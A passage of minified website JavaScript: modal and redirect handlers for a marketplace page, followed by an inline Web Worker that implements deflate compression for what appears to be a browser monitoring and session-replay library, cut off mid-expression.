this._testRedirectConditions(),this._detectModalType()||this._showModal()}_testRedirectConditions(){this.redirectUrl=Market.Helpers.detectRedirect.check(this.redirectConditions),this.redirectConditionMet=null!==this.redirectUrl,this.customRedirect=this.redirectConditionMet&&!_.isBoolean(this.redirectUrl)}_detectModalType(){let t=!1;return this.redirectConditionMet?this.customRedirect?"get"===this.method?this._redirect():this._submitWithAjax():t=!0:this._submitWithAjax(),t}_submitWithAjax(){$.rails.handleRemote(this.$el)}_redirect(){this.window.location=this.redirectUrl}_showModal(){const t=$(this.html).clone().show()[0].outerHTML;return Market.DOMUtils.getModalInstance().show(t,this.showCloseBtn),viewloader.execute(Views,$(".mfp-wrap")),!1}},Views.ModalInternalControls=class{constructor(t){this.$el=t,this.modalInstance=$.magnificPopup.instance,this.$el.on("click",".js-modal-close",this.handleClose.bind(this))}handleClose(t){this._modalActive()&&(t.preventDefault(),this._closeModal())}_modalActive(){return!!this.modalInstance}_closeModal(){this.modalInstance.close()}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){e=e||window;for(let n=0;n<this.length;n++)t.call(e,this[n],n,this)}),(()=>{function t(e){var n=m[e];if(void 0!==n)return n.exports;var r=m[e]={exports:{}};return h[e](r,r.exports,t),r.exports}function e(t,e,n){function r(){const t=0===s.length?new Uint8Array(0):(0,k.wh)(s.concat(o)),e={rawBytesCount:a,output:t,outputBytesCount:t.byteLength,encoding:"deflate"};return a=0,s=[],e}function i(){c||(e.postMessage({action:"reset",streamId:n}),c=!0)}let o,a=0,s=[],c=!0,u=0;const l=[],{stop:d}=(0,x.q)(t,e,"message",({data:t})=>{if("wrote"!==t.type||t.streamId!==n)return;const e=l[0];e&&(e.id===t.id?(l.shift(),a+=t.additionalBytesCount,s.push(t.result),o=t.trailer,e.writeCallback?e.writeCallback(t.result.byteLength):e.finishCallback&&e.finishCallback()):e.id<t.id&&(d(),(0,S.A2)("Worker responses received out of order.")))});return{isAsync:!0,get isEmpty(){return c},write(t,r){e.postMessage({action:"write",id:u,data:t,streamId:n}),l.push({id:u,writeCallback:r,data:t}),c=!1,u+=1},finish(t){i(),l.length?(l.forEach(t=>{delete t.writeCallback}),l[l.length-1].finishCallback=()=>t(r())):t(r())},finishSync(){i();const t=l.map(t=>t.data).join("");return l.length=0,{...r(),pendingData:t}},estimateEncodedBytesCount:t=>t.length/8,stop(){d()}}}function n({configuredUrl:t,error:e,source:n,scriptType:r}){if(E.Vy.error(`${n} failed to start: an error occurred while initializing the ${r}:`,e),e instanceof Event||e instanceof Error&&((i=e.message).includes("Content Security Policy")||i.includes("requires 'TrustedScriptURL'"))){let e;e=t?`Please make sure the ${r} URL ${t} is correct and CSP is correctly configured.`:"Please make sure CSP is correctly configured.",E.Vy.error(`${e} See documentation at ${E.fH}/integrations/content_security_policy_logs/#use-csp-with-real-user-monitoring-and-session-replay`)}else"worker"===r&&(0,S.VJ)(e);var i}function r(t){
return new Worker(t.workerUrl||URL.createObjectURL(new Blob(['(()=>{function t(t){const e=t.reduce((t,e)=>t+e.length,0),a=new Uint8Array(e);let n=0;for(const e of t)a.set(e,n),n+=e.length;return a}function e(t){for(var e=t.length;--e>=0;)t[e]=0}var a=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),n=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),r=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),i=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),s=Array(576);e(s);var h=Array(60);e(h);var l=Array(512);e(l);var _=Array(256);e(_);var o=Array(29);e(o);var d,u,f,c=Array(30);function p(t,e,a,n,r){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=n,this.max_length=r,this.has_stree=t&&t.length}function g(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(c);var v=function(t){return t<256?l[t]:l[256+(t>>>7)]},w=function(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},m=function(t,e,a){t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,w(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},b=function(t,e,a){m(t,a[2*e],a[2*e+1])},y=function(t,e){var a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},z=function(t,e,a){var n,r,i=Array(16),s=0;for(n=1;n<=15;n++)i[n]=s=s+a[n-1]<<1;for(r=0;r<=e;r++){var h=t[2*r+1];0!==h&&(t[2*r]=y(i[h]++,h))}},k=function(t){var e;for(e=0;e<286;e++)t.dyn_ltree[2*e]=0;for(e=0;e<30;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},x=function(t){t.bi_valid>8?w(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},A=function(t,e,a,n){var r=2*e,i=2*a;return t[r]<t[i]||t[r]===t[i]&&n[e]<=n[a]},U=function(t,e,a){for(var n=t.heap[a],r=a<<1;r<=t.heap_len&&(r<t.heap_len&&A(e,t.heap[r+1],t.heap[r],t.depth)&&r++,!A(e,n,t.heap[r],t.depth));)t.heap[a]=t.heap[r],a=r,r<<=1;t.heap[a]=n},B=function(t,e,r){var i,s,h,l,d=0;if(0!==t.last_lit)do{i=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===i?b(t,s,e):(h=_[s],b(t,h+256+1,e),0!==(l=a[h])&&(s-=o[h],m(t,s,l)),i--,h=v(i),b(t,h,r),0!==(l=n[h])&&(i-=c[h],m(t,i,l)))}while(d<t.last_lit);b(t,256,e)},I=function(t,e){var a,n,r,i=e.dyn_tree,s=e.stat_desc.static_tree,h=e.stat_desc.has_stree,l=e.stat_desc.elems,_=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<l;a++)0!==i[2*a]?(t.heap[++t.heap_len]=_=a,t.depth[a]=0):i[2*a+1]=0;for(;t.heap_len<2;)i[2*(r=t.heap[++t.heap_len]=_<2?++_:0)]=1,t.depth[r]=0,t.opt_len--,h&&(t.static_len-=s[2*r+1]);for(e.max_code=_,a=t.heap_len>>1;a>=1;a--)U(t,i,a);r=l;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],U(t,i,1),n=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=n,i[2*r]=i[2*a]+i[2*n],t.depth[r]=(t.depth[a]>=t.depth[n]?t.depth[a]:t.depth[n])+1,i[2*a+1]=i[2*n+1]=r,t.heap[1]=r++,U(t,i,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var a,n,r,i,s,h,l=e.dyn_tree,_=e.max_code,o=e.stat_desc.static_tree,d=e.stat_desc.has_stree,u=e.stat_desc.extra_bits,f=e.stat_desc.extra_base,c=e.stat_desc.max_length,p=0;for(i=0;i<=15;i++)t.bl_count[i]=0;for(l[2*t.heap[t.heap_max]+1]=0,a=t.heap_max+1;a<573;a++)(i=l[2*l[2*(n=t.heap[a])+1]+1]+1)>c&&(i=c,p++),l[2*n+1]=i,n>_||(t.bl_count[i]++,s=0,n>=f&&(s=u[n-f]),h=l[2*n],t.opt_len+=h*(i+s),d&&(t.static_len+=h*(o[2*n+1]+s)));if(0!==p){do{for(i=c-1;0===t.bl_count[i];)i--;t.bl_count[i]--,t.bl_count[i+1]+=2,t.bl_count[c]--,p-=2}while(p>0);for(i=c;0!==i;i--)for(n=t.bl_count[i];0!==n;)(r=t.heap[--a])>_||(l[2*r+1]!==i&&(t.opt_len+=(i-l[2*r+1])*l[2*r],l[2*r+1]=i),n--)}}(t,e),z(i,_,t.bl_count)},E=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),e[2*(a+1)+1]=65535,n=0;n<=a;n++)r=s,s=e[2*(n+1)+1],++h<l&&r===s||(h<_?t.bl_tree[2*r]+=h:0!==r?(r!==i&&t.bl_tree[2*r]++,t.bl_tree[32]++):h<=10?t.bl_tree[34]++:t.bl_tree[36]++,h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4))},C=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),n=0;n<=a;n++)if(r=s,s=e[2*(n+1)+1],!(++h<l&&r===s)){if(h<_)do{b(t,r,t.bl_tree)}while(0!==--h);else 0!==r?(r!==i&&(b(t,r,t.bl_tree),h--),b(t,16,t.bl_tree),m(t,h-3,2)):h<=10?(b(t,17,t.bl_tree),m(t,h-3,3)):(b(t,18,t.bl_tree),m(t,h-11,7));h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4)}},D=!1,M=function(t,e,a,n){m(t,0+(n?1:0),3),function(t,e,a){x(t),w(t,a),w(t,~a),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a}(t,e,a)},j=M,L=function(t,e,a,n){for(var r=65535&t,i=t>>>16&65535,s=0;0!==a;){a-=s=a>2e3?2e3:a;do{i=i+(r=r+e[n++]|0)|0}while(--s);r%=65521,i%=65521}return r|i<<16},S=new Uint32Array(function(){for(var t,e=[],a=0;a<256;a++){t=a;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e}()),T=function(t,e,a,n){var r=S,i=n+a;t^=-1;for(var s=n;s<i;s++)t=t>>>8^r[255&(t^e[s])];return-1^t},O={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},q=j,F=function(t,e,a){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&a,t.last_lit++,0===e?t.dyn_ltree[2*a]++:(t.matches++,e--,t.dyn_ltree[2*(_[a]+256+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1},G=-2,H=258,J=262,K=103,N=113,P=666,Q=function(t,e){return t.msg=O[e],e},R=function(t){return(t<<1)-(t>4?9:0)},V=function(t){for(var e=t.length;--e>=0;)t[e]=0},W=function(t,e,a){return(e<<t.hash_shift^a)&t.hash_mask},X=function(t){var e=t.state,a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},Y=function(t,e){(function(t,e,a,n){var r,l,_=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,a=4093624447;for(e=0;e<=31;e++,a>>>=1)if(1&a&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<256;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),I(t,t.l_desc),I(t,t.d_desc),_=function(t){var e;for(E(t,t.dyn_ltree,t.l_desc.max_code),E(t,t.dyn_dtree,t.d_desc.max_code),I(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*i[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),r=t.opt_len+3+7>>>3,(l=t.static_len+3+7>>>3)<=r&&(r=l)):r=l=a+5,a+4<=r&&-1!==e?M(t,e,a,n):4===t.strategy||l===r?(m(t,2+(n?1:0),3),B(t,s,h)):(m(t,4+(n?1:0),3),function(t,e,a,n){var r;for(m(t,e-257,5),m(t,a-1,5),m(t,n-4,4),r=0;r<n;r++)m(t,t.bl_tree[2*i[r]+1],3);C(t,t.dyn_ltree,e-1),C(t,t.dyn_dtree,a-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,_+1),B(t,t.dyn_ltree,t.dyn_dtree)),k(t),n&&x(t)})(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,X(t.strm)},Z=function(t,e){t.pending_buf[t.pending++]=e},$=function(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},tt=function(t,e,a,n){var r=t.avail_in;return r>n&&(r=n),0===r?0:(t.avail_in-=r,e.set(t.input.subarray(t.next_in,t.next_in+r),a),1===t.state.wrap?t.adler=L(t.adler,e,r,a):2===t.state.wrap&&(t.adler=T(t.adler,e,r,a)),t.next_in+=r,t.total_in+=r,r)},et=function(t,e){var a,n,r=t.max_chain_length,i=t.strstart,s=t.prev_length,h=t.nice_match,l=t.strstart>t.w_size-J?t.strstart-(t.w_size-J):0,_=t.window,o=t.w_mask,d=t.prev,u=t.strstart+H,f=_[i+s-1],c=_[i+s];t.prev_length>=t.good_match&&(r>>=2),h>t.lookahead&&(h=t.lookahead);do{if(_[(a=e)+s]===c&&_[a+s-1]===f&&_[a]===_[i]&&_[++a]===_[i+1]){i+=2,a++;do{}while(_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&i<u);if(n=H-(u-i),i=u-H,n>s){if(t.match_start=e,s=n,n>=h)break;f=_[i+s-1],c=_[i+s]}}}while((e=d[e&o])>l&&0!==--r);return s<=t.lookahead?s:t.lookahead},at=function(t){var e,a,n,r,i,s=t.w_size;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=s+(s-J)){t.window.set(t.window.subarray(s,s+s),0),t.match_start-=s,t.strstart-=s,t.block_start-=s,e=a=t.hash_size;do{n=t.head[--e],t.head[e]=n>=s?n-s:0}while(--a);e=a=s;do{n=t.prev[--e],t.prev[e]=n>=s?n-s:0}while(--a);r+=s}if(0===t.strm.avail_in)break;if(a=tt(t.strm,t.window,t.strstart+t.lookahead,r),t.lookahead+=a,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=W(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=W(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<J&&0!==t.strm.avail_in)},nt=function(t,e){for(var a,n;;){if(t.lookahead<J){if(at(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-J&&(t.match_length=et(t,a)),t.match_length>=3)if(n=F(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!==--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=W(t,t.ins_h,t.window[t.strstart+1]);else n=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2},rt=function(t,e){for(var a,n,r;;){if(t.lookahead<J){if(at(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-J&&(t.match_length=et(t,a),t.match_length<=5&&(1===t.strategy||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){r=t.strstart+t.lookahead-3,n=F(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=r&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!==--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,n&&(Y(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((n=F(t,0,t.window[t.strstart-1]))&&Y(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=F(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2};function it(t,e,a,n,r){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=n,this.func=r}var st=[new it(0,0,0,0,function(t,e){var a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(at(t),0===t.lookahead&&0===e)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+a;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,Y(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-J&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(Y(t,!1),t.strm.avail_out),1)}),new it(4,4,8,4,nt),new it(4,5,16,8,nt),new it(4,6,32,32,nt),new it(4,4,16,16,rt),new it(8,16,32,32,rt),new it(8,16,128,128,rt),new it(8,32,128,256,rt),new it(32,128,258,1024,rt),new it(32,258,258,4096,rt)];function ht(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=8,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),V(this.dyn_ltree),V(this.dyn_dtree),V(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),V(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),V(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}for(var lt=function(t){var e,i=function(t){if(!t||!t.state)return Q(t,G);t.total_in=t.total_out=0,t.data_type=2;var e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:N,t.adler=2===e.wrap?0:1,e.last_flush=0,function(t){D||(function(){var t,e,i,g,v,w=Array(16);for(i=0,g=0;g<28;g++)for(o[g]=i,t=0;t<1<<a[g];t++)_[i++]=g;for(_[i-1]=g,v=0,g=0;g<16;g++)for(c[g]=v,t=0;t<1<<n[g];t++)l[v++]=g;for(v>>=7;g<30;g++)for(c[g]=v<<7,t=0;t<1<<n[g]-7;t++)l[256+v++]=g;for(e=0;e<=15;e++)w[e]=0;for(t=0;t<=143;)s[2*t+1]=8,t++,w[8]++;for(;t<=255;)s[2*t+1]=9,t++,w[9]++;for(;t<=279;)s[2*t+1]=7,t++,w[7]++;for(;t<=287;)s[2*t+1]=8,t++,w[8]++;for(z(s,287,w),t=0;t<30;t++)h[2*t+1]=5,h[2*t]=y(t,5);d=new p(s,a,257,286,15),u=new p(h,n,0,30,15),f=new p([],r,0,19,7)}(),D=!0),t.l_desc=new g(t.dyn_ltree,d),t.d_desc=new g(t.dyn_dtree,u),t.bl_desc=new g(t.bl_tree,f),t.bi_buf=0,t.bi_valid=0,k(t)}(e),0}(t);return 0===i&&((e=t.state).window_size=2*e.w_size,V(e.head),e.max_lazy_match=st[e.level].max_lazy,e.good_match=st[e.level].good_length,e.nice_match=st[e.level].nice_length,e.max_chain_length=st[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=2,e.match_available=0,e.ins_h=0),i},_t=function(t,e){var a,n;if(!t||!t.state||e>5||e<0)return t?Q(t,G):G;var r=t.state;if(!t.output||!t.input&&0!==t.avail_in||r.status===P&&4!==e)return Q(t,0===t.avail_out?-5:G);r.strm=t;var i=r.last_flush;if(r.last_flush=e,42===r.status)if(2===r.wrap)t.adler=0,Z(r,31),Z(r,139),Z(r,8),r.gzhead?(Z(r,(r.gzhead.text?1:0)+(r.gzhead.hcrc?2:0)+(r.gzhead.extra?4:0)+(r.gzhead.name?8:0)+(r.gzhead.comment?16:0)),Z(r,255&r.gzhead.time),Z(r,r.gzhead.time>>8&255),Z(r,r.gzhead.time>>16&255),Z(r,r.gzhead.time>>24&255),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,255&r.gzhead.os),r.gzhead.extra&&r.gzhead.extra.length&&(Z(r,255&r.gzhead.extra.length),Z(r,r.gzhead.extra.length>>8&255)),r.gzhead.hcrc&&(t.adler=T(t.adler,r.pending_buf,r.pending,0)),r.gzindex=0,r.status=69):(Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,3),r.status=N);else{var h=8+(r.w_bits-8<<4)<<8;h|=(r.strategy>=2||r.level<2?0:r.level<6?1:6===r.level?2:3)<<6,0!==r.strstart&&(h|=32),h+=31-h%31,r.status=N,$(r,h),0!==r.strstart&&($(r,t.adler>>>16),$(r,65535&t.adler)),t.adler=1}if(69===r.status)if(r.gzhead.extra){for(a=r.pending;r.gzindex<(65535&r.gzhead.extra.length)&&(r.pending!==r.pending_buf_size||(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending!==r.pending_buf_size));)Z(r,255&r.gzhead.extra[r.gzindex]),r.gzindex++;r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),r.gzindex===r.gzhead.extra.length&&(r.gzindex=0,r.status=73)}else r.status=73;if(73===r.status)if(r.gzhead.name){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.name.length?255&r.gzhead.name.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.gzindex=0,r.status=91)}else r.status=91;if(91===r.status)if(r.gzhead.comment){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.comment.length?255&r.gzhead.comment.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.status=K)}else r.status=K;if(r.status===K&&(r.gzhead.hcrc?(r.pending+2>r.pending_buf_size&&X(t),r.pending+2<=r.pending_buf_size&&(Z(r,255&t.adler),Z(r,t.adler>>8&255),t.adler=0,r.status=N)):r.status=N),0!==r.pending){if(X(t),0===t.avail_out)return r.last_flush=-1,0}else if(0===t.avail_in&&R(e)<=R(i)&&4!==e)return Q(t,-5);if(r.status===P&&0!==t.avail_in)return Q(t,-5);if(0!==t.avail_in||0!==r.lookahead||0!==e&&r.status!==P){var l=2===r.strategy?function(t,e){for(var a;;){if(0===t.lookahead&&(at(t),0===t.lookahead)){if(0===e)return 1;break}if(t.match_length=0,a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):3===r.strategy?function(t,e){for(var a,n,r,i,s=t.window;;){if(t.lookahead<=H){if(at(t),t.lookahead<=H&&0===e)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=s[r=t.strstart-1])===s[++r]&&n===s[++r]&&n===s[++r]){i=t.strstart+H;do{}while(n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&r<i);t.match_length=H-(i-r),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=F(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):st[r.level].func(r,e);if(3!==l&&4!==l||(r.status=P),1===l||3===l)return 0===t.avail_out&&(r.last_flush=-1),0;if(2===l&&(1===e?function(t){m(t,2,3),b(t,256,s),function(t){16===t.bi_valid?(w(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)}(r):5!==e&&(q(r,0,0,!1),3===e&&(V(r.head),0===r.lookahead&&(r.strstart=0,r.block_start=0,r.insert=0))),X(t),0===t.avail_out))return r.last_flush=-1,0}return 4!==e?0:r.wrap<=0?1:(2===r.wrap?(Z(r,255&t.adler),Z(r,t.adler>>8&255),Z(r,t.adler>>16&255),Z(r,t.adler>>24&255),Z(r,255&t.total_in),Z(r,t.total_in>>8&255),Z(r,t.total_in>>16&255),Z(r,t.total_in>>24&255)):($(r,t.adler>>>16),$(r,65535&t.adler)),X(t),r.wrap>0&&(r.wrap=-r.wrap),0!==r.pending?0:1)},ot=function(t){if(!t||!t.state)return G;var e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==K&&e!==N&&e!==P?Q(t,G):(t.state=null,e===N?Q(t,-3):0)},dt=new Uint8Array(256),ut=0;ut<256;ut++)dt[ut]=ut>=252?6:ut>=248?5:ut>=240?4:ut>=224?3:ut>=192?2:1;dt[254]=dt[254]=1;var ft=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0},ct=Object.prototype.toString;function pt(){this.options={level:-1,method:8,chunkSize:16384,windowBits:15,memLevel:8,strategy:0};var t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ft,this.strm.avail_out=0;var e,a,n=function(t,e,a,n,r,i){if(!t)return G;var s=1;if(-1===e&&(e=6),n<0?(s=0,n=-n):n>15&&(s=2,n-=16),r<1||r>9||8!==a||n<8||n>15||e<0||e>9||i<0||i>4)return Q(t,G);8===n&&(n=9);var h=new ht;return t.state=h,h.strm=t,h.wrap=s,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=r+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+3-1)/3),h.window=new Uint8Array(2*h.w_size),h.head=new Uint16Array(h.hash_size),h.prev=new Uint16Array(h.w_size),h.lit_bufsize=1<<r+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new Uint8Array(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=e,h.strategy=i,h.method=a,lt(t)}(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(0!==n)throw Error(O[n]);if(t.header&&(e=this.strm,a=t.header,e&&e.state&&(2!==e.state.wrap||(e.state.gzhead=a))),t.dictionary){var r;if(r="[object ArrayBuffer]"===ct.call(t.dictionary)?new 